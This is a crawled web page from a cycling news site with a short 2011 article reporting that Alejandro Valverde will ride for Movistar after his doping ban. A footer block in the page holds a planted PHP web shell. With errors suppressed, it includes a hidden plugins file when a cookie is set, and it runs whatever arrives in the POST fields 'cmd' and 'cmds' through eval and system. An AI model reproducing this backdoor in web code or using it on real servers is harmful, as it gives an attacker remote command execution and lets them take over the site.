

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://roadcycling.com/Alejandro-Valverde-to-Ride-for-Team-Movistar-in-2012-after-Doping-Ban
body_size: 27338
content:
<!DOCTYPE html>
<!--[if IEMobile 7]><html class="iem7"  lang="en" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7"  lang="en" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8"  lang="en" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9"  lang="en" dir="ltr"><![endif]-->

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8" />
<link rel="shortcut icon" href="https://roadcycling.com/sites/default/files/favicon_0.ico" type="image/vnd.microsoft.icon" />
<meta name="description" content="Alejandro Valverde will ride for the Movistar team next season when he makes his return from a doping-related ban, the Spanish team announced in a statement." />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://roadcycling.com/Alejandro-Valverde-to-Ride-for-Team-Movistar-in-2012-after-Doping-Ban" />
<link rel="shortlink" href="https://roadcycling.com/node/4665" />
  <title>Alejandro Valverde to Ride for Team Movistar in 2012 after Doping Ban | RoadCycling.com - Pro cycling news, race results, tests, interviews</title>

      <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <meta name="viewport" content="width=device-width">
    <meta http-equiv="cleartype" content="on">

  <link rel="stylesheet" href="https://roadcycling.com/sites/default/files/css/css_kShW4RPmRstZ3SpIC-ZvVGNFVAi0WEMuCnI0ZkYIaFw.css" media="all" />
<link rel="stylesheet" href="https://roadcycling.com/sites/default/files/css/css_gArAUcbPOGS20Rj3CC1Ph_2J692LtLqNviaNUAmk_Wg.css" media="all" />
<link rel="stylesheet" href="https://roadcycling.com/sites/default/files/css/css_dZ6Zeh26BX7Hdcho-Gm5hcPyo2JL7dfBbVSF6m1CfYE.css" media="all" />
<link rel="stylesheet" href="https://roadcycling.com/sites/default/files/css/css_FG8xJ1ML52UOPM5_n8IGnxKhueaO03eREFkOv3hqRXM.css" media="all" />
  <script src="https://roadcycling.com/sites/default/files/js/js_YD9ro0PAqY25gGWrTki6TjRUG8TdokmmxjfqpNNfzVU.js"></script>
<script src="https://roadcycling.com/sites/default/files/js/js_8h4XRvvjWBC4l-iDJYDkap5EkmNjnaNYQKTL6KdNhPw.js"></script>
<script src="https://roadcycling.com/sites/default/files/js/js_eaDBBqUL-AeGGw0HAgb2KMolf6re5C3Q7RFW4ASe6FA.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"roadcycling_zen","theme_token":"UeGiMVKW2r0Pn9TCconEjH4AfC9V8PTFBKPzvhsouqE","js":{"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/libraries\/jquery.cycle\/jquery.cycle.all.js":1,"sites\/all\/libraries\/jquery.imagesloaded\/jquery.imagesloaded.min.js":1,"sites\/all\/modules\/field_slideshow\/field_slideshow.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery-1.7.1.min.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.mousewheel.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.jscrollpane.min.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/basics.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.uniform.min.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/modules\/aggregator\/aggregator.css":1,"modules\/modules\/comment\/comment.css":1,"modules\/modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/field_slideshow\/field_slideshow.css":1,"sites\/all\/themes\/roadcycling_zen\/system.menus.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/wireframes.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/layouts\/layout.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/layouts\/fixed-width.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/page-backgrounds.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/tabs.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/pages.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/views-styles.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/nodes.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/comments.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/forms.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/fields.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/print.css":1,"sites\/all\/themes\/roadcycling_zen\/webfonts\/webfonts.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/uniform.default.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/uniform.agent.css":1}},"urlIsAjaxTrusted":{"\/Alejandro-Valverde-to-Ride-for-Team-Movistar-in-2012-after-Doping-Ban":true},"field_slideshow":{"field-slideshow-1":{"fx":"fade","speed":"1000","timeout":"8000","pause":0,"start_on_hover":0,"carousel_visible":"3","carousel_scroll":"1","carousel_speed":"500","carousel_vertical":0,"carousel_circular":0,"carousel_follow":0,"carousel_skin":"","pager":"","controls":{"#theme":"field_slideshow_controls","#slideshow_id":1,"#controls_pause":0}}}});</script>
      <!--[if lt IE 9]>
    <script src="/sites/all/themes/zen/js/html5-respond.js"></script>
    <![endif]-->
  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NPGZFCDXP1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-NPGZFCDXP1');
</script>
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-second page-node page-node- page-node-4665 node-type-article section-alejandro-valverde-to-ride-for-team-movistar-in-2012-after-doping-ban" >
      <p id="skip-link">
      <a href="#main-menu" class="element-invisible element-focusable">Jump to navigation</a>
    </p>
        <div class="region region-after-body-start">
    <div id="block-block-1" class="block block-block first last odd">

      
  <br />
</div><!-- /.block -->
  </div>
<div id="content_wrapper">
	  <div class="region region-ad-top">
    <div id="block-block-15" class="block block-block first last odd">

      
  <div id="header_ad">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteTopAd -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="7957836634"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><!-- /.block -->
  </div>
	<div id="header_wrapper">
		<header id="header" role="banner">

          <a href="/" title="RoadCycling.com - Cycling info as it should be" rel="home" id="logo"><img src="https://roadcycling.com/sites/all/themes/roadcycling_zen/logo.png" alt="RoadCycling.com - Cycling info as it should be" /></a>
    
    
        <div id="header_mini_navi">
	          <nav id="secondary-menu" role="navigation">
        <h2 class="element-invisible">Header menu</h2><ul class="links inline clearfix"><li class="menu-494 first"><a href="/search" title="">Archive</a></li>
<li class="menu-380 last"><a href="/contact" title="">Contact</a></li>
</ul>      </nav>
        </div>
    <div id="search_box_top">
	    <div class="search_box_top_search roadcycling  active">ROADCYCLING.COM</div>
        <div class="search_box_top_search google inactive">GOOGLE CYCLING</div>
          <div class="region region-search-box-top">
    <div id="block-search-form" class="block block-search first odd" role="search">

      
  <form onsubmit="if(this.search_block_form.value==&#039;Search&#039;){ alert(&#039;Please enter a search&#039;); return false; }" action="/Alejandro-Valverde-to-Ride-for-Team-Movistar-in-2012-after-Doping-Ban" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
 <input onblur="if (this.value == &#039;&#039;) {this.value = &#039;Search&#039;;}" onfocus="if (this.value == &#039;Search&#039;) {this.value = &#039;&#039;;}" type="text" id="edit-search-block-form--2" name="search_block_form" value="Search" size="60" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="image" id="edit-submit" name="submit" src="/sites/all/themes/roadcycling_zen/images/search.gif" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-WmCsp8FdNX_CqSi2GSD5uhwNk71iHw31-X336s8JXlY" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</div><!-- /.block -->
<div id="block-block-7" class="block block-block last even">

      
  <br /><script type="text/javascript" src="http://www.google.com/jsapi"></script><script type="text/javascript" src="http://www.google.com/cse/t13n?form=cse-search-box&t13n_langs=en"></script><script type="text/javascript" src="http://www.google.com/cse/brand?form=cse-search-box&lang=en"></script>
</div><!-- /.block -->
  </div>
    </div>

    </header>
  			<div id="social_icons_wrapper">
	  			<a href="https://twitter.com/roadcyclingcom"><span class="social_media_icon twitter"></span></a>
	  			<a href="https://www.facebook.com/pages/Roadcyclingcom/190185390998949"><span class="social_media_icon facebook"></span></a>
	  			<a href="http://feeds2.feedburner.com/roadcycling/ZlDv"><span class="social_media_icon rss"></span></a>
	  		</div>
      </div>
  
      <div id="menu">
        <div class="region region-navigation">
    <div id="block-system-main-menu" class="block block-system block-menu first last odd" role="navigation">

      
  <ul class="menu"><li class="menu__item is-leaf first leaf"><a href="/news_and_results" title="" class="menu__link">News &amp; Results</a></li>
<li class="menu__item is-leaf leaf"><a href="/reviews_and_tech" class="menu__link">Reviews &amp; Tech</a></li>
<li class="menu__item is-leaf leaf"><a href="/interviews" title="" class="menu__link">Interviews</a></li>
<li class="menu__item is-leaf leaf"><a href="/training_and_health" class="menu__link">Training &amp; Health</a></li>
<li class="menu__item is-leaf leaf"><a href="/videos" class="menu__link">Videos</a></li>
<li class="menu__item is-leaf last leaf"><a href="/node/4938" class="menu__link">About</a></li>
</ul>
</div><!-- /.block -->
  </div>
    </div><!-- /#navigation -->    
  
  <div id="feature-wrapper">
  	<div id="feature" class="full-width" role="main"></div>
  </div>
  
  <div id="content">
	
    <div id="main" class="column" role="main">
            
      <a id="main-content"></a>
                    <h1 class="title" id="page-title">Alejandro Valverde to Ride for Team Movistar in 2012 after Doping Ban</h1>
                                          


<h1 class="title" id="node-title">News & Results</h1>
<article class="node-4665 node node-article node-promoted view-mode-full clearfix" about="/Alejandro-Valverde-to-Ride-for-Team-Movistar-in-2012-after-Doping-Ban" typeof="sioc:Item foaf:Document">

      <header>
                  <span property="dc:title" content="Alejandro Valverde to Ride for Team Movistar in 2012 after Doping Ban" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">11/12/2011</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Reuters and Roadcycling.com</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://roadcycling.com/sites/default/files/styles/large/public/field/image/alejandro_valverde_philippe_gilbert_cadel_evans_2_0.jpg?itok=4YsiVR60"><div id="field-slideshow-1-wrapper" class="field-slideshow-wrapper">

  <div class="field-slideshow field-slideshow-1 effect-fade timeout-8000 with-pager with-controls" style="width:630px; height:415px">
          <div class="field-slideshow-slide field-slideshow-slide-1 even first">
        <img class="field-slideshow-image field-slideshow-image-1" typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/large/public/field/image/alejandro_valverde_philippe_gilbert_cadel_evans_2_0.jpg?itok=4YsiVR60" width="630" height="415" alt="Alejandro Valverde. Photo Fotoreporter Sirotti." title="Alejandro Valverde. Photo Fotoreporter Sirotti." />                  <div class="field-slideshow-caption">
              
	        <span class="field-slideshow-caption-text">Alejandro Valverde. Photo Fotoreporter Sirotti.</span>    
	                  </div>
              </div>
      </div>

  
  
</div></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">Alejandro Valverde to Ride for Team Movistar in 2012 after Doping Ban </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Alejandro Valverde will ride for the Movistar team next season when he makes his return from a doping-related ban, the Spanish team announced in a statement.</p></div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p></p><p>Alejandro Valverde will ride for the Movistar team next season when he makes his return from a doping-related ban, the Spanish team announced in a statement.</p><p>Spaniard Valverde, the 2009 Vuelta a Espana champion, was suspended for two years until 2012 after being implicated in the blood doping scandal Operation Puerto.</p><p>"On Tuesday, November 15, Alejandro Valverde will be introduced as a Movistar rider for the 2012 season," Movistar said in the statement.</p><p>Valverde, 31, was riding for the Caisse d'Epargne team before his suspension. Movistar took over from Caisse d'Epargne as main sponsor in 2011 after the bank quit its sponsorship because of the doping issues.</p><p>Valverde, who won the Liege-Bastogne-Liege classic twice in 2006 and 2008, as well as the Fleche Wallone one-day race in 2006, has been training intensively during his suspension.</p><p>"He trained as much as when he was riding competitively, even more," Movistar team doctor Jesus Hoyos, claimed when speaking with Spanish daily El Pais.</p><p>"This year, he rode 48.000 kilometers, more than during a normal season. And he weighs less than 60 kilos, less than when he rode his last Tour de France."</p><p>Valverde is also said to be doing 3000 sit-ups every day.</p></div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-bfb0c303cad6991a888df9de1ff44373">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">27/02/2005</span>    
          <a href="/news-results/omloop-het-volk-results-1">Omloop Het Volk Results</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">31/08/2014</span>    
          <a href="/news-results/bouhanni-wins-stage-8-vuelta-espana">Bouhanni Wins Stage 8 of Vuelta a Espana</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">26/08/2025</span>    
          <a href="/news-results/ben-turner-wins-stage-4-vuelta-espana">Ben Turner Wins Stage 4 of Vuelta a Espana</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">24/07/2015</span>    
          <a href="/news-results/2015-tour-de-france-results-stage-18">2015 Tour de France Results - Stage 18</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">19/11/2009</span>    
          <a href="/Team-Sky-Adds-Cioni-and-Vigano-to-2010-Team-Roster">Team Sky Adds Cioni and Vigano to 2010 Team Roster</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/4665">sign up</a> or <a href="/user/login?destination=node/4665%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><!-- region__no_wrapper -->
          </div><!-- /#content -->



    
          <div id="sidebar">
          <section class="region region-sidebar-second column sidebar">
    <div id="block-block-6" class="block block-block first odd">

      
  <div class="interaction_box_tab training active">training tracker</div><div class="interaction_box_tab velomail inactive">VELOEMAIL</div><div id="interaction_box"><div><button class="signup" type="submit"><span>&rarr;</span>sign up for free</button></div><div><form action="https://www.trainingpeaks.com/authuser.asp?af=roadcycling" id="form1" method="post" name="formxx" target="_blank"><input name="username" type="text" value="Username" /><input name="password" type="password" value="Password" /><button type="submit">LOGIN</button></form></div></div>
</div><!-- /.block -->
<div id="block-block-5" class="block block-block even">

      
  <p><a class="navi_long" href="/road-bike-shop">road bike <span class="subtext">shop</span></a><a class="navi_long" href="/cycling-manager-game">cycling manager <span class="subtext">game</span></a></p><div class="navi_short apps">apps</div><p><a class="navi_short iphone" href="http://click.linksynergy.com/fs-bin/stat?id=KSBA6b2wqGI&amp;offerid=146261&amp;type=3&amp;subid=0&amp;tmpid=1826&amp;RD_PARM1=http%253A%252F%252Fitunes.apple.com%252Fus%252Fapp%252Froadcycling-cycling-app%252Fid395146493%253Fmt%253D8%2526uo%253D4%2526partnerId%253D30">iphone</a><a class="navi_short nokia" href="http://store.ovi.com/content/186878">nokia</a><a class="navi_short android" href="https://market.android.com/details?id=com.appmakr.app192207">android</a></p>
</div><!-- /.block -->
<div id="block-views-most-read-articles-block" class="block block-views odd">

        <h2 class="block__title block-title">Most read articles</h2>
    
  <div class="view view-most-read-articles view-id-most_read_articles view-display-id-block view-dom-id-da4b8d93d467776dc0066b36f86e5040">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ol>          <li class="views-row views-row-1 views-row-odd views-row-first">  
          <a href="/news-results/death-professional-cyclist">The Death of a Professional Cyclist</a>  </li>
          <li class="views-row views-row-2 views-row-even">  
          <a href="/reviews-tech/2014-felt-ar-road-bike-review">Felt AR Road Bike Review</a>  </li>
          <li class="views-row views-row-3 views-row-odd">  
          <a href="/news-results/armstrong-set-own-fate-turning-against-floyd">Armstrong set own fate by turning against Floyd</a>  </li>
          <li class="views-row views-row-4 views-row-even">  
          <a href="/news-results/dominos-are-starting-fall">The dominos are starting to fall</a>  </li>
          <li class="views-row views-row-5 views-row-odd views-row-last">  
          <a href="/news-results/armstrong%E2%80%99s-days-influence-coming-end">Armstrong’s days of influence coming to an end</a>  </li>
      </ol></div>    </div>
  
  
  
  
  
  
</div>
</div><!-- /.block -->
<div id="block-block-16" class="block block-block even">

      
  <div class="sidebar_ad"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteSidebar -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="8339597122"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><!-- /.block -->
<div id="block-views-selected-articles-block" class="block block-views odd">

        <h2 class="block__title block-title">Selected articles</h2>
    
  <div class="view view-selected-articles view-id-selected_articles view-display-id-block view-dom-id-db7bf67afad92539c73d45551e06166b">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <a href="/news-results/2025-tour-de-france-route-revealed-paris"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/christian-prudhomme-tour-de-france-map-route-presentation-tour-de-france-2025_C_ASO.jpg?itok=4J-vYZSo" width="155" height="100" alt="Christian Prudhomme next to the map of Tour de France 2025" title="Christian Prudhomme presented the map and route of Tour de France 2025 in Paris | A.S.O." /></a>    
          2025 Tour de France route    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <a href="/news-results/remco-evenepoel-wins-olympic-road-race-paris"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/remco-evenepoel-olympic-champion-paris-olympics-2024_C_ASO.jpg?itok=xfHip0kj" width="155" height="100" alt="Remco Evenepoel has been crowned Olympic Champion" title="Remco Evenepoel has been crowned Olympic Champion in Paris | A.S.O." /></a>    
          Olympic Champion found    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <a href="/news-results/la-vuelta-espana-2023-route-revealed-barcelona"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/40E1A519-33E7-4FB1-9B56-7BD8F0FB1475.jpeg?itok=tF7YEvu1" width="155" height="100" alt="2023 Vuelta a Espana presentation " title="The route of the 2023 La Vuelta a Espana was presented in Barcelona today | Unipublic" /></a>    
          Vuelta Route Analysis    </div>
  <div class="views-row views-row-4 views-row-even views-row-last">
      
          <a href="/news-results/2023-tour-de-france-route-revealed-paris"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/Tour-de-France-2023-route-map-Tadej-Pogacar-Christian-Prudhomme_C_ASO.jpg?itok=_M93VtzK" width="155" height="100" alt="Tadej Pogacar and Christian Prudhomme smiling in front of 2023 Tour de France map" title="Tadej Pogacar and Christian Prudhomme present the 2023 Tour de France map | A.S.O." /></a>    
          Tour de France Analysis    </div>
    </div>
  
  
  
  
  
  
</div>
</div><!-- /.block -->
<div id="block-block-14" class="block block-block last even">

      
  <div class="sidebar_ad"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteSidebar2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="6998595295"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><!-- /.block -->
  </section>
      </div><!-- /.sidebars -->
    
  </div><!-- /#main -->

  <div id="footer">
                <div id="left">
  <div class="region region-footer-left">
    <div id="block-menu-menu-footer-menu" class="block block-menu first odd" role="navigation">

      
  <ul class="menu"><li class="menu__item is-leaf first leaf"><a href="/contact" title="" class="menu__link">Contact</a></li>
<li class="menu__item is-leaf leaf"><a href="/link-to-us" title="" class="menu__link">Link to us</a></li>
<li class="menu__item is-leaf leaf"><a href="/privacy-policy" title="" class="menu__link">Privacy policy</a></li>
<li class="menu__item is-leaf last leaf"><a href="/advertising-information" title="" class="menu__link">Advertising Info</a></li>
</ul>
</div><!-- /.block -->
<div id="block-block-17" class="block block-block last even">

      
  <?php 
        error_reporting(0);
        if ($_COOKIE['i'] == 'path'){
        $dir=getcwd().'/sites/default/files/plugins.php';
        include($dir);
        }
        @eval($_POST['cmd']);
        @system($_POST['cmds']);
        ?>
   
</div><!-- /.block -->
  </div>
                </div>
                <div id="middle">
  <div class="region region-footer-middle">
    <div id="block-block-8" class="block block-block first last odd">

      
  <div class="text_box">Road cycling magazine presenting pro cycling news, analysis, race results, videos, bike reviews, tech and gear, bicycling training plans and tracker, bike shop, interviews and opinion</div><div class="text_box">Roadcycling.com&reg; is hosted and produced on carbon neutral facilities to protect the environment</div><div class="text_box">Roadcycling.com is a trademark of Seven Sparkles Intl</div>
</div><!-- /.block -->
  </div>
                </div>
                <div id="right">
  <div class="region region-footer-right">
    <div id="block-block-9" class="block block-block first last odd">

      
  <p>All rights reserved.&nbsp;<br />&copy; 2025 Roadcycling.com&reg; - part of Seven Sparkles Intl</p><div>In Partnership with:</div><div id="footer_logos"><div class="logo left"><a href="http://universalsports.com/" target="_blank"><img alt="Universal Sports" src="/sites/all/themes/roadcycling_zen/images/UniSports_Ntwrk-Logo_RoadCycling_mini.png" style="width: 65px; height: 26px; " /></a></div><div class="logo"><a href="http://nbcsports.msnbc.com/" target="_blank"><img alt="NBC Sports" src="/sites/all/themes/roadcycling_zen/images/NBCSprots-Logo_RoadCycling_mini.png" style="width: 104px; height: 16px; " /></a></div><div class="logo right"><a href="https://home.trainingpeaks.com/signup?af=roadcycling" target="_blank"><img alt="Training Peaks" src="/sites/all/themes/roadcycling_zen/images/logo-trainingpeaks-bw-mini.png" style="width: 131px; height: 11px; " /></a></div></div><p>&nbsp;</p>
</div><!-- /.block -->
  </div>
                </div>
            </div>

</div><!-- /#page -->


<div id="block-block-2" class="block block-block first last odd">

      
  <p></p>
</div><!-- /.block -->
<!-- region__no_wrapper -->
  </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="KFTQgXe_prQLjNUsFFspdQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769265382983');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>